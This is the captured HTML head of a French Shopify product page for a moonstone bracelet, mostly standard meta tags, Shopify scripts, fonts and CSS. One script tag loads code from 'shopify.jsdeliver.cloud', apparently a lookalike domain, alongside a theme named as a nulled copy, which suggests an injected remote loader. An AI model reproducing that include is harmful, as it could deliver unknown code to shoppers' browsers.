

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pierre-naturelle-bijoux.com/products/bracelet-pierre-de-lune-feminin
body_size: 40443
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://pierre-naturelle-bijoux.com/products/bracelet-pierre-de-lune-feminin">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/main.js?v=21054179157073394981755013850" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/secondary.js?v=115730126064161840091755013851" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Bracelet Pierre de Lune &quot;Féminin&quot; | Pierre Naturelle Bijoux
 &ndash; Pierre Naturelle Bijoux </title>

    
      <meta name="description" content="Sublimez Votre Style avec le Bracelet en Pierre de Lune Féminin">
    

    

<meta property="og:site_name" content="Pierre Naturelle Bijoux ">
<meta property="og:url" content="https://pierre-naturelle-bijoux.com/products/bracelet-pierre-de-lune-feminin">
<meta property="og:title" content="Bracelet Pierre de Lune &quot;Féminin&quot; | Pierre Naturelle Bijoux">
<meta property="og:type" content="product">
<meta property="og:description" content="Sublimez Votre Style avec le Bracelet en Pierre de Lune Féminin"><meta property="og:image" content="http://pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776">
  <meta property="og:image:secure_url" content="https://pierre-naturelle-bijoux.com/cdn/shop/files/bracelet-pierre-de-lune-feminin-232.webp?v=1702350776">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="34,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bracelet Pierre de Lune &quot;Féminin&quot; | Pierre Naturelle Bijoux">
<meta name="twitter:description" content="Sublimez Votre Style avec le Bracelet en Pierre de Lune Féminin">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/69820776712/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="53d0595b9ef700d720478f69f1b0b7ca">
<meta id="in-context-paypal-metadata" data-shop-id="69820776712" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://pierre-naturelle-bijoux.com/products/bracelet-pierre-de-lune-feminin.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=69820776712" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":69820776712,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/69820776712","merchantName":"Pierre Naturelle Bijoux ","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Pierre Naturelle Bijoux ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"53d0595b9ef700d720478f69f1b0b7ca","betas":["rich-media-storefront-analytics"],"domain":"pierre-naturelle-bijoux.com","predictiveSearch":true,"shopId":69820776712,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ecomboutique116.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":186178273544,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pierre-naturelle-bijoux.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//pierre-naturelle-bijoux.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/storage.googleapis.com\/gsf-scripts\/global-remarketing\/ecomboutique116.js?1715087213\u0026shop=ecomboutique116.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/WhmiEv\/klaviyo.js?company_id=WhmiEv\u0026shop=ecomboutique116.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":69820776712,"offset":3600,"reqid":"fe53be99-6ab9-4511-8870-15d29b223894-1769274669","pageurl":"pierre-naturelle-bijoux.com\/products\/bracelet-pierre-de-lune-feminin","u":"3760e1b725f4","p":"product","rtyp":"product","rid":8187216101640};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//pierre-naturelle-bijoux.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pierre-naturelle-bijoux.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pierre-naturelle-bijoux.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//pierre-naturelle-bijoux.com/cdn/shop/t/13/compiled_assets/scripts.js?v=2713"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//pierre-naturelle-bijoux.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//pierre-naturelle-bijoux.com/cdn/shop/t/13/assets/base.css?v=50971050845320700421755013850" rel="stylesheet" type="text/css" media="all" />
